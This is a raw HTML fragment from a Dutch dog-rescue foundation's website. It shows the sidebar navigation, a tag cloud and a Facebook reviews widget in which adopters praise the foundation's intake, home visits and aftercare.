	<li class="cat-item cat-item-14"><a href="https://www.helpeenhond.nl/category/ter-adoptie/">Ter adoptie</a>
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://www.helpeenhond.nl/category/ter-adoptie/in-nederland/">In Nederland</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.helpeenhond.nl/category/virtuele-adoptie/">Virtuele adoptie</a>
</li>
</ul></aside><aside id="block-8" class="widget inner-padding widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://www.helpeenhond.nl/tag/groot/" class="tag-cloud-link tag-link-17 tag-link-position-1" style="font-size: 16.3125pt;" aria-label="groot (36 items)">groot</a>
<a href="https://www.helpeenhond.nl/tag/klein/" class="tag-cloud-link tag-link-5 tag-link-position-2" style="font-size: 18.5pt;" aria-label="klein (51 items)">klein</a>
<a href="https://www.helpeenhond.nl/tag/kleine-middelmaat/" class="tag-cloud-link tag-link-31 tag-link-position-3" style="font-size: 15.729166666667pt;" aria-label="kleine middelmaat (33 items)">kleine middelmaat</a>
<a href="https://www.helpeenhond.nl/tag/langzitter/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 9.1666666666667pt;" aria-label="langzitter (11 items)">langzitter</a>
<a href="https://www.helpeenhond.nl/tag/middelmaat/" class="tag-cloud-link tag-link-28 tag-link-position-5" style="font-size: 21.708333333333pt;" aria-label="middelmaat (87 items)">middelmaat</a>
<a href="https://www.helpeenhond.nl/tag/pup/" class="tag-cloud-link tag-link-27 tag-link-position-6" style="font-size: 17.625pt;" aria-label="pup (45 items)">pup</a>
<a href="https://www.helpeenhond.nl/tag/reu/" class="tag-cloud-link tag-link-16 tag-link-position-7" style="font-size: 20.541666666667pt;" aria-label="Reu (71 items)">Reu</a>
<a href="https://www.helpeenhond.nl/tag/senior/" class="tag-cloud-link tag-link-29 tag-link-position-8" style="font-size: 8pt;" aria-label="senior (9 items)">senior</a>
<a href="https://www.helpeenhond.nl/tag/teef/" class="tag-cloud-link tag-link-20 tag-link-position-9" style="font-size: 22pt;" aria-label="Teef (90 items)">Teef</a>
<a href="https://www.helpeenhond.nl/tag/urgent/" class="tag-cloud-link tag-link-22 tag-link-position-10" style="font-size: 11.791666666667pt;" aria-label="Urgent (17 items)">Urgent</a></p></aside><aside id="block-9" class="widget inner-padding widget_block"><link rel='stylesheet' id='kadence-blocks-advancedbtn-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/kadence-blocks/dist/style-blocks-advancedbtn.css?ver=3.5.32&media=1765479119' media='all' />
<style>.wp-block-kadence-advancedbtn.kb-btnsdf7b9f-6a{gap:var(--global-kb-gap-xs, 0.5rem );justify-content:center;align-items:center;}.kt-btnsdf7b9f-6a .kt-button{font-weight:normal;font-style:normal;}.kt-btnsdf7b9f-6a .kt-btn-wrap-0{margin-right:5px;}.wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button{color:#555555;border-color:#555555;}.wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button:focus{color:#ffffff;border-color:#444444;}.wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button::before{display:none;}.wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button:focus{background:#444444;}</style>
<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btnsdf7b9f-6a"><style>ul.menu .wp-block-kadence-advancedbtn .kb-btn3e549b-e7.kb-button{width:initial;}</style><a class="kb-button kt-button button kb-btn3e549b-e7 kt-btn-size-xlarge kt-btn-width-type-auto kb-btn-global-outline  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-kadence-singlebtn" href="https://www.helpeenhond.nl/intakeformulier/"><span class="kt-btn-inner-text">Intakeformulier</span></a></div>
</aside><aside id="block-10" class="widget inner-padding widget_block"><p><div class="trustreviews" data-id="55486" data-layout="list" data-exec="false"><div class="trustreviews-list"><div class="trustreviews-flex" style="--dir:row;--align:center;--gap:12px;--wrap:wrap"><div class="trustreviews-place trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img loading="lazy" decoding="async" src="https://graph.facebook.com/539193089834809/picture" class="trustreviews-img" alt="Stichting Help een Hond" width="50" height="50" title="Stichting Help een Hond"><div class="trustreviews-flex" data-platform="facebook" style="--dir:column;--gap:8px"><div class="trustreviews-name"><a href="https://facebook.com/539193089834809" target="_blank" rel="nofollow noopener"><span>Stichting Help een Hond</span></a></div><span class="rpi-stars" style="--rating:5.0">5.0</span><div class="trustreviews-powered">Gebaseerd op 48 recensies</div><div class="trustreviews-powered trustreviews-flex" data-platform="facebook" style="--gap: 2px;--dir:row;--align:center">powered by <span>Facebook</span></div><div class="trustreviews-wr"><a href="https://facebook.com/539193089834809/reviews" onclick="return TrustReviews.Plugin.leave_popup.call(this)">                    beoordeel ons op<svg viewBox="0 0 100 100" width="44" height="44" class="trustreviews-fb"><use xlink:href="#trustreviews-logo-f"/></svg></a></div></div></div></div><div class="trustreviews-content-inner"><div class="trustreviews-list-review" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3LwnmUoJ923-yiLfkWAVKMVeypFFzdebcYyL8eNijLyW9TSkWZOhEe-4ujr5Q5FhOtXN881Bqb&#038;psid=7303909049724695&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT_9tkAyz2tPG3g9GAOVw-_d" loading="lazy" class="trustreviews-img" alt="Kathleen Snoeckx" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10225003919707908" class="trustreviews-name" target="_blank" rel="nofollow noopener">Kathleen Snoeckx</a><div class="trustreviews-time" data-time="1705698417">21:06 19 Jan 24</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wij hebben 2 honden geadopteerd via deze Stichting. Alles is perfect geregeld vanaf het intakegesprek tot de nazorg. Super organisatie met hele fijne mensen !!</span></div></div></div></div><div class="trustreviews-list-review" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3UEsjXEsGGJbBc2XP0oD-pblLAZQMAIQkHqK5r0TiEAJaGaoBUFiAGPfyW7kRBVLgLKKqMPj7o&#038;psid=7099016906843196&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT9qxiuVlFm_LxSN7Hnn8NCz" loading="lazy" class="trustreviews-img" alt="Corina Van Elst" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3204044793072569" class="trustreviews-name" target="_blank" rel="nofollow noopener">Corina Van Elst</a><div class="trustreviews-time" data-time="1705603414">18:43 18 Jan 24</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Ik ken deze stichting al langer en alleen maar lof voor deze stichting. Veiligheid staat boven alles. Voor je over gaat tot een adoptie krijg je alle informatie die je allemaal door mag lezen om goed voorbereid te zijn op de komst van je nieuwe huisgenoot. Duidelijke intakeformulieren, thuis bezoek, advies vooraf en zeker ook na plaatsing. Een heel fijn contact. Wij hebben zelf Sofi via deze stichting op mogen halen in Heiloo. Sofi zocht een huisje waar ze geen trappen  hoefde te lopen. Sofi heeft een handicap, zij mist een heupkop en heeft zwaar artrose. De stichting is hier heel open en eerlijk over geweest en wij wisten waar we aan begonnen. Na het lezen van haar verhaal, het zien van haar foto's op de website, telefonisch contact en uiteindelijk het bezoek bij de foster waren we verkocht. <br />Met de juiste medicatie heeft Sofi nu al bijna 3 jaar een heerlijk thuis gevonden bij ons met onze andere hond en 3 katten.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2CJTiVktkem6ssHddbe_C-73hhDYJOLRK_6bxGnVJbkkPAifBUXTgbVvlWIDpEQpP3Xae5qbYs&#038;psid=7312976778724734&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT_slfNpsLV9y3-xU_kBLosa" loading="lazy" class="trustreviews-img" alt="Rachel Mattin" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10233403652215513" class="trustreviews-name" target="_blank" rel="nofollow noopener">Rachel Mattin</a><div class="trustreviews-time" data-time="1705593437">15:57 18 Jan 24</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">5 stars. they take care to make sure there is a good match for you and your situation.  we have the perfect dog for us. &#x1f970; and she is so happy &#x1f60a;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2CKoaAdWQyITGrJ-uagoLpAKyESEFuPn8SngVUSJFWzzfHOep-45RxyaiAMyl-PY0IB30wvs60&#038;psid=7498757296843003&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT8lipIYRNrfPI7omQ2QT4aM" loading="lazy" class="trustreviews-img" alt="Nicole Ruimers-Akemann" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3256590041301676" class="trustreviews-name" target="_blank" rel="nofollow noopener">Nicole Ruimers-Akemann</a><div class="trustreviews-time" data-time="1705587007">14:10 18 Jan 24</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">In mei 2022 mochten wij ons 1e hondje via de Stichting Help een Hond een gouden mandje voor altijd geven en volgende maand komt ons 2e liefje ook weer via de Stichting naar ons toe. Wij dragen, vanaf het 1e moment van contact, deze Stichting een warm hart toe. Van begin tot aankomst en ook ver daarna staan ze voor je klaar. De liefde, aandacht en zorg voor adopties van de honden staan bij hen allemaal op nr. 1 en zo hoort t ook. Een dier heb je niet voor even, maar voor een heel leven&#x1f43e;&#x1f49e;. Tegen iedereen die het horen wilt zeggen wij altijd, neem eens een kijkje op hun prachtige website en je bent verkocht. Het zijn toppers, allemaal! Duidelijke intake, goede begeleiding, goede nazorg....kortom een betere Stichting is er volgens ons niet&#x1fae0;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3FhPvNua7WHRp5LG9bzAipVnuDzFDFVWi7Ini-FqMq_hYaAdI_gNDnQGGmNeewKxg9K6zPMLgK&#038;psid=3514884591916706&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT93uFHv5X5IOa0hjRc9ZYAB" loading="lazy" class="trustreviews-img" alt="Natascha Slob" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/5550424081751696" class="trustreviews-name" target="_blank" rel="nofollow noopener">Natascha Slob</a><div class="trustreviews-time" data-time="1671639107">16:11 21 Dec 22</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">inmiddels 2 kanjers geadopteerd via deze stichting. Een beter stichting bestaat er denk ik niet.  ze zijn zo begaan met alle dieren en de begeleiding en nazorg is fantastisch.  mochten wij ooit nog een hond erbij willen,  doen wij dit zeker weten bij stichting help een hond . wij dragen deze dames een heel warm hart toe.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3dSwA5VJzhHOqRyi5dC3536fqvpzCc93-44_-jz1sC784QeoZtNwSrM069TpECG-h0BXTS4-IY&#038;psid=6954471711346908&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT-Dd0crV1ZURGS-BQbCCuw9" loading="lazy" class="trustreviews-img" alt="Romy Stijntjes" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/5727401230714421" class="trustreviews-name" target="_blank" rel="nofollow noopener">Romy Stijntjes</a><div class="trustreviews-time" data-time="1670698081">18:48 10 Dec 22</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">goede begeleiding, duidelijke communicatie en hebben het beste met de dieren voor&#x2764;&#xfe0f; wij zijn dol gelukkig met onze cooper</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3MHPyfe3GoDSOJkgD1LASEu3P1js6b8JEjYKeGNx-kwl8eEf0pfxIuH1q5KhPWu7f9hUhR_4Au&#038;psid=7580121815384895&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT-x9u04QRFSeYa8chMTWWKx" loading="lazy" class="trustreviews-img" alt="Masja van Unnik" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/4073944282705779" class="trustreviews-name" target="_blank" rel="nofollow noopener">Masja van Unnik</a><div class="trustreviews-time" data-time="1640211558">22:19 22 Dec 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Intussen hebben we twee honden via deze stichting mogen verwelkomen. De procedure van te voren is erg zorgvuldig om er zeker van te zijn dat de juiste match wordt gemaakt. Ook de communicatie net voor en tijdens de aankomst is keurig geregeld. Na de aankomst is er nog lang ruimte voor nazorg vanuit je toegewezen contactpersoon en is iedereen benaderbaar voor vragen. Dit is erg belangrijk om ervoor te zorgen dat je zelf als adoptant goed om kunt gaan met de speciale zorg die buitenlandse honden soms vragen. <br /><br />Hier zijn we enorm blij met onze twee lieverds. Ze zijn trouw, dankbaar, lief voor iedereen en leren enorm snel. Ze passen, dankzij de bemiddeling van Help een hond, perfect bij ons gezin. &#x2764;&#xfe0f;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0JXV3dL9hXRzz65i2_JTdE--BqisynhApiA_ldzaIAc2XdRlu-SPEGAz3TDEUlQQrngKGdIMfO&#038;psid=6340261189409527&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT8xruvWRFL2TepKDOgP4a32" loading="lazy" class="trustreviews-img" alt="Esther Hebing" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/106440745144002" class="trustreviews-name" target="_blank" rel="nofollow noopener">Esther Hebing</a><div class="trustreviews-time" data-time="1633288493">19:14 03 Oct 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Heel fijn geholpen door iedereen die  betrokken was bij de adoptie van onze Dani. Alles was top geregeld en een goede en duidelijke communicatie. Dank ook allemaal van stichting Help een hond.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1WzQj0Rfb7O4HS9UF7a7O9TTbCptX3Xk-r1J0nW3_yHSLJzVO6uHbqNjCppRjpATp7ifjxW1dG&#038;psid=24739705345677328&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT-weEylOXnTtunlSK1rAGOu" loading="lazy" class="trustreviews-img" alt="Angelique Reuser" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2086980381455808" class="trustreviews-name" target="_blank" rel="nofollow noopener">Angelique Reuser</a><div class="trustreviews-time" data-time="1627563748">13:02 29 Jul 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">We zijn erg blij dat we Luna (voorheen Charlie) recent hebben kunnen adopteren via de Stichting "Help een Hond"! Na een zorgvuldige screening, die heel goed in het belang van de hond is, hebben we een prettig huisbezoek gehad. De Stichting heeft goede lijnen lopen met mensen in Roemenië en inventariseert goed in welk mandje de hond terecht kan komen. We ervaren de bereikbaarheid/communicatie als groot. Zowel voor als na de aankomst van Luna en zelfs tijdens haar reis naar Nederland werden we fijn geüpdate. Ook de nazorg is zorgvuldig; we kunnen met al onze vragen terecht en krijgen steeds een deskundig en duidelijk advies. Stichting "Help een hond": Wat een fantastische inzet bij dit intensieve vrijwilligerswerk! Wat een teamwork! En wat hebben jullie al voor veel straathonden een gouden mandje geregeld!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3tidGHx8rMB1mfnDscKUnzfbyy21tLH0UeytjDSB8VuBT9trQF-MKQXnoYLyGLQsh9XfE_nxul&#038;psid=7391436737583543&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT-XchM8b0yFgqkkLvXTbN2-" loading="lazy" class="trustreviews-img" alt="Esther Schumacher" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3992561884125083" class="trustreviews-name" target="_blank" rel="nofollow noopener">Esther Schumacher</a><div class="trustreviews-time" data-time="1623057776">09:22 07 Jun 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wat zijn we blij dat we via via bij deze stichting terecht zijn gekomen! Heel fijn dat ze eerst een goede intake met je doen en huisbezoek om te zien of de hond bij jou en ook de situatie past. Het voortraject met super veel info, de juiste begeleiding, transport en nu ook de nazorg! Kan alleen maar lof geven hiervoor. Super tevreden maar ook dankbaar dat wij zo n geweldige hond als gezinslid hebben nu. Bedankt allemaal en ook de geweldige rescuers in Roemenië die de honden daar met zoveel liefde verzorgen!! Dat merk je echt! Ga vooral zo door&#x1f49b;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://scontent-fra3-2.xx.fbcdn.net/v/t1.30497-1/84628273_176159830277856_972693363922829312_n.jpg?stp=c379.0.1290.1290a_cp0_dst-jpg_s56x56_tt6&#038;_nc_cat=1&#038;ccb=1-7&#038;_nc_sid=7565cd&#038;_nc_ohc=PTHnkXPZxDAQ7kNvwHFN38X&#038;_nc_oc=AdkywUTeOghBVdZpAyt3K-Wc_p-65AZhy9oY9xkB9VFEN6O1ip7Hess5gvhIJKryJms&#038;_nc_zt=24&#038;_nc_ht=scontent-fra3-2.xx&#038;edm=AJdBtusEAAAA&#038;oh=00_AfqNuTrk6buZ88b71-PMnvuO456o6ntAuFqlNWwZFpYCjQ&#038;oe=6992E099" loading="lazy" class="trustreviews-img" alt="Martha Van Leeuwen-Brouwer" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/129474899230253" class="trustreviews-name" target="_blank" rel="nofollow noopener">Martha Van Leeuwen-Brouwer</a><div class="trustreviews-time" data-time="1620246369">20:26 05 May 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wij hebben via hen Bruno van 5 jaar geadopteerd. Vanaf de intake tot na de adoptie zijn we heel goed begeleid . Ze zijn eerlijk met hun info over het hondje en hij blijkt precies zo te zijn als ze zeiden. Hij is nu 2 1/2 week bij ons en het blijkt een schat te zijn. Gezond en speels en ontzettend aanhankelijk. We zijn blij hem een goed thuis te mogen geven na alle ontberingen. Hij wordt met de dag vrolijker. Deze Stichting doet ontzettend goed werk en verdient een pluim. Wij voelden ons gezien door hen. Op al mn vragen kreeg ik direkt antwoord. Wij zijn blij deze Stichting gevonden te hebben. Een aanrader! Dank jullie wel voor de wereldhond die we via jullie gekregen hebben.&#x1f496;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2rLOEwRqyZJbU6DaUNlePsd8dvAEQyX0NJCBqJ41AWT_KJVRiF5SZnChyJ5KuNglh17GhcLbiW&#038;psid=25134935239438230&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT_4a8KLZsrbYv_cs5oM3W5d" loading="lazy" class="trustreviews-img" alt="Margriet Veen" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2987640554890833" class="trustreviews-name" target="_blank" rel="nofollow noopener">Margriet Veen</a><div class="trustreviews-time" data-time="1620232078">16:27 05 May 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Super lieve mensen, eerlijk en betrouwbaar! &#x2764;voor dieren&#x1f43e;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2CVzDpxszY2pKDcHM85zpZO0OcJYgBCCu9Qf4ebBzWvV9SKkVTV9E6fOcvmiRDRNgkDNVepEnB&#038;psid=7274386399286708&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT8NRaqC-5AX4nqA-metsQMo" loading="lazy" class="trustreviews-img" alt="Jolanda de Wit" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/4288691751184511" class="trustreviews-name" target="_blank" rel="nofollow noopener">Jolanda de Wit</a><div class="trustreviews-time" data-time="1618775228">19:47 18 Apr 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">heb zaterdag mjjn hondje op mogen halen. wat een kanjers alle vrijwilligers super geregeld allemaal. ik zal zeker deze stichting aanraden. TOP mensen allemaal</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2aB17HknXubhVqyaFdC_JEvE8fuDuv_ckyCfEI8VwYPdA9MXCjELwQOHnB1UtwQYqkDPEDvsUC&#038;psid=7055414707912782&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT_SRvO1sLjIqkkC3rmQBKtU" loading="lazy" class="trustreviews-img" alt="Lisette Blokker" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/4219465398066058" class="trustreviews-name" target="_blank" rel="nofollow noopener">Lisette Blokker</a><div class="trustreviews-time" data-time="1618775226">19:47 18 Apr 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Fijne en betrouwbare stichting. Onze hond is gisteren via helpeenhond in Nederland en bij ons gekomen. Hoewel hij flink wat heeft meegemaakt, is hij onwijs lief naar mensen - dat komt vast en zeker door de mensen die hem in Roemenië geholpen hebben! Het contact met de stichting verliep fijn, er werd goed meegedacht en het vervoer/de ontvangst was ondanks de Coronamaatregelen super geregeld. Dank aan Mirella, Brenda, Daniëlle &amp; alle andere helpers!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3GEiXgGC10pZ6WhKknmZVY3MFLbEMp08DKP7whPVPpztkfB2YWi7z_oUR1cHkwDkRGPtjYM6K-&#038;psid=7284616258321723&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT8kDHuJT6NITOqMKlk-zzPB" loading="lazy" class="trustreviews-img" alt="Sylvana Westerneng" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3796794227063367" class="trustreviews-name" target="_blank" rel="nofollow noopener">Sylvana Westerneng</a><div class="trustreviews-time" data-time="1615801351">09:42 15 Mar 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">wij vonden het heel fijn dat nadat we waren uitgekozen voor Lucky, dat er ook meteen WhatsApp contact was. <br />Ook het thuis bezoek was heel gezellig en goed geregeld en op zaterdag 13 maart hebben we hem opgehaald.  Hij voelt zich ook al meteen thuis bij ons.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1Jux8_UYKt4n6esR3yiKoJ0UJS7iOP48_8z3iuJqV9ihoGKs7EoMyL0gQQh-qU6uCK-qGfBOsP&#038;psid=25733981449534429&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT8ybMk2p1VO9X3kqbbvauyx" loading="lazy" class="trustreviews-img" alt="Naomi Parr" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10158944732593971" class="trustreviews-name" target="_blank" rel="nofollow noopener">Naomi Parr</a><div class="trustreviews-time" data-time="1615300891">14:41 09 Mar 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wij zagen de advertentie over Toby en waren gelijk verliefd. We kregen snel antwoord op onze vragen en konden Toby snel ontmoeten of wij een goeie klik met hem hadden.<br />Alle stappen daarna ging snel! Van huisbezoek tot adoptiepapieren. Alles was duidelijk en goed geregeld. <br />Zelfs nadat wij Toby hebben geadopteerd bleven wij in contact voor tips met Toby en natuurlijk om leuke fotos te laten zien van Toby in zijn nieuwe huis.<br />Contact ging erg goed met Stichting Help een Hond! Leuke mensen en ze willen alleen het beste voor de honden om een goed huisje voor ze te vinden, dat is duidelijk te zien!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa240zgs57DvwUCjHSVHL7X5fRGFk-xY2l_fuN05z408YjVx-YNy4qkDdRdHdpUGCW2BwMiZDC1H&#038;psid=25466456972941627&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT9e7od_DQUhwerR_iojmz86" loading="lazy" class="trustreviews-img" alt="Esmee Wagenaar" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div 